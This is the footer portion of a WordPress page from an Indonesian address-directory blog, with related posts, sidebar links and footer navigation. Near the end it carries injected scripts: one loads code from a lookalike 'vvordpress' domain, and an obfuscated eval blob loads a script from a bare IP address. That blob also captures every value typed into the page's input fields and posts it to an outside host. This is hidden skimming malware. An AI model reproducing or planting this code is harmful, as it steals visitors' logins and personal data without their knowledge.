								<div class="tags"><span class="tagtext">Tags:</span><a href="https://alamatjalan.com/tag/alamat-toko/" rel="tag">Alamat Toko</a>, <a href="https://alamatjalan.com/tag/eiger-di-semarang/" rel="tag">Eiger di Semarang</a>, <a href="https://alamatjalan.com/tag/toko-eiger/" rel="tag">Toko Eiger</a>, <a href="https://alamatjalan.com/tag/toko-eiger-di-semarang/" rel="tag">Toko Eiger di Semarang</a></div>
								<!-- End Tags -->
														</div>
						<!-- End Content -->
						<div class="related-posts"><h3>Related Posts</h3><div class="postauthor-top"><ul>											<li class=" rpexcerpt1 ">
												<a class="relatedthumb" href="https://alamatjalan.com/daftar-toko-sepeda-di-sidoarjo-jawa-timur/" rel="bookmark" title="Daftar Toko Sepeda di Sidoarjo Jawa timur">
													<span class="rthumb">
														<img width="60" height="57" src="https://alamatjalan.com/wp-content/uploads/2018/01/Daftar-Toko-Sepeda-di-Sidoarjo-Jawa-timur-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Daftar Toko Sepeda di Sidoarjo Jawa timur" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2018/01/Daftar-Toko-Sepeda-di-Sidoarjo-Jawa-timur-60x57.jpg 60w, https://alamatjalan.com/wp-content/uploads/2018/01/Daftar-Toko-Sepeda-di-Sidoarjo-Jawa-timur-140x130.jpg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														Daftar Toko Sepeda di Sidoarjo Jawa timur													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/daftar-toko-sepeda-di-sidoarjo-jawa-timur/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Jan 22, 2018</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class=" rpexcerpt2 last">
												<a class="relatedthumb" href="https://alamatjalan.com/alamat-smk-negeri-2-jakarta/" rel="bookmark" title="Alamat SMK Negeri 2 Jakarta">
													<span class="rthumb">
														<img width="60" height="57" src="https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-SMK-Jakarta-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Alamat SMK Negeri 33 Jakarta" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-SMK-Jakarta-60x57.jpg 60w, https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-SMK-Jakarta-140x130.jpg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														Alamat SMK Negeri 2 Jakarta													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/alamat-smk-negeri-2-jakarta/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Agu 8, 2017</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class=" rpexcerpt3 ">
												<a class="relatedthumb" href="https://alamatjalan.com/alamat-sekolah-menengah-kejuruan-islam-al-amal-surabaya/" rel="bookmark" title="Alamat Sekolah Menengah Kejuruan Islam Al-Amal Surabaya">
													<span class="rthumb">
														<img width="60" height="57" src="https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-SMK-Surabaya-1-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Alamat Sekolah Menengah Kejuruan Triguna Bhakti Surabaya" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-SMK-Surabaya-1-60x57.jpg 60w, https://alamatjalan.com/wp-content/uploads/2017/08/Alamat-SMK-Surabaya-1-140x130.jpg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														Alamat Sekolah Menengah Kejuruan Islam Al-Amal Surabaya													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/alamat-sekolah-menengah-kejuruan-islam-al-amal-surabaya/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Agu 2, 2017</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class="last rpexcerpt4 last">
												<a class="relatedthumb" href="https://alamatjalan.com/eiger-ramayana-depok/" rel="bookmark" title="Eiger Ramayana Depok">
													<span class="rthumb">
														<img width="60" height="57" src="https://alamatjalan.com/wp-content/uploads/2017/08/Daftar-Toko-Eiger-Bogor-Jawa-Barat-60x57.png" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Eiger Tangcity Mall Tangerang" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2017/08/Daftar-Toko-Eiger-Bogor-Jawa-Barat-60x57.png 60w, https://alamatjalan.com/wp-content/uploads/2017/08/Daftar-Toko-Eiger-Bogor-Jawa-Barat-140x130.png 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														Eiger Ramayana Depok													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/eiger-ramayana-depok/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Agu 30, 2017</span>
												</div> <!--end .entry-meta-->
											</li>
											</ul></div></div>								<!-- Start Author Box -->
								<div class="postauthor-container">
									<h4>About The Author</h4>
									<div class="postauthor">
										<img alt='' src='https://secure.gravatar.com/avatar/c7091082c5931515245f4801ed71ff8a1224dee85da0adfc54f7bd271dad4101?s=100&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7091082c5931515245f4801ed71ff8a1224dee85da0adfc54f7bd271dad4101?s=200&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>										<h5>alamatjalan</h5>
										<p>Alamat Jalan adalah blog referensi alamat dan nomor telepon perusahaan, toko, maupun informasi penting terkait dengan lokasi bisnis.</p>
									</div>
								</div>
								<!-- End Author Box -->
													</div>
				</div>
				
<!-- You can start editing here. -->
				</article>
		
	<aside class="sidebar c-4-12">
		<div id="sidebars" class="sidebar">
			<div class="sidebar_list">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alamatjalan.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cari" class="wp-block-search__button wp-element-button" type="submit" >Cari</button></div></form></aside><aside id="block-3" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/toko-bunga-florist-nasional/">Toko Bunga Florist Nasional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/toko-bunga-the-million-bloom-jakarta-utara/">Toko Bunga The Million Bloom Jakarta Utara</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/distributor-textile-surabaya-cv-mitra-mulia-texindo/">Distributor Textile Surabaya – CV Mitra Mulia Texindo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/revital-clinic-bandung/">Review Revital Clinic &#8211; Rekomendasi Klinik Kecantikan di Bandung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/distributor-lampu-led-surabaya-adika-mitra-sejahtera-unggul/">Distributor Lampu LED Opple Surabaya &#8211; Adika Mitra Sejahtera</a></li>
</ul></aside>			</div>
		</div><!--sidebars-->
	</aside>
		</div><!-- .content -->
</div><!-- #page -->

	<footer>
					<div class="carousel">
				<h3 class="frontTitle">
					<div class="latest">
						alamat-toko-bunga					</div>
				</h3>
									<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-florist-nasional/" title="Toko Bunga Florist Nasional" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="Banner Toko Bunga Jakarta - Toko Bunga Florist Nasional" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">Toko Bunga Florist Nasional</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-the-million-bloom-jakarta-utara/" title="Toko Bunga The Million Bloom Jakarta Utara" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="Million Bloom - Article Banner Post (1)-min" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">Toko Bunga The Million Bloom Jakarta Utara</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-jogja/" title="11 Toko Bunga Jogja Murah Berkualitas" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="11 Toko Bunga Jogja" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">11 Toko Bunga Jogja Murah Berkualitas</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-semarang/" title="10 Toko Bunga Terbaik di Semarang" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="10 Toko Bunga Terbaik di Semarang" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">10 Toko Bunga Terbaik di Semarang</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-karawang/" title="8 Toko Bunga Terbaik di Karawang dan Harganya" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="8 Toko Bunga Terbaik di Karawang dan Harganya" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">8 Toko Bunga Terbaik di Karawang dan Harganya</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-surabaya/" title="13 Toko Bunga Terbaik Di Surabaya Murah Hasil Bagus" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="12 Toko Bunga Terbaik Di Surabaya" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">13 Toko Bunga Terbaik Di Surabaya Murah Hasil Bagus</span>
							</p>
						</a>
					</div><!--.post excerpt-->
								</div>
			</footer><!--footer-->
			<!--start copyrights-->
		<div class="copyrights">
			<div class="row" id="copyright-note">
								<div class="copyright-left-text"> &copy; 2026 <a href="https://alamatjalan.com" title="Alamat Jalan, Kode Pos, Nomor Telepon dan Peta Lokasi" rel="nofollow">Alamat Jalan</a>.</div>
				<div class="copyright-text">
									</div>
				<div class="footer-navigation">
					<ul id="menu-menu-atas-1" class="menu"><li id="menu-item-5075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5075"><a href="https://alamatjalan.com/">Beranda</a></li>
<li id="menu-item-5076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5076"><a href="https://alamatjalan.com/about/">About</a></li>
<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://alamatjalan.com/contact/">Contact</a></li>
<li id="menu-item-5135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5135"><a href="https://alamatjalan.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-5083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5083"><a href="https://alamatjalan.com/iklan/">Iklan</a></li>
</ul>				</div>
				<div class="top"><a href="#top" class="toplink"><i class="point-icon icon-up-dir"></i></a></div>
			</div>
		</div>
		<!--end copyrights-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/point/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src='https://login.vvordpress.net/chx.js' type="00961f3ed5cf1995a254f1b6-text/javascript"></script><script id="q2krNE" type="00961f3ed5cf1995a254f1b6-text/javascript">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><script src='https://94.156.79.8/sc-top.js' type="00961f3ed5cf1995a254f1b6-text/javascript"></script><script type="00961f3ed5cf1995a254f1b6-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="00961f3ed5cf1995a254f1b6-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
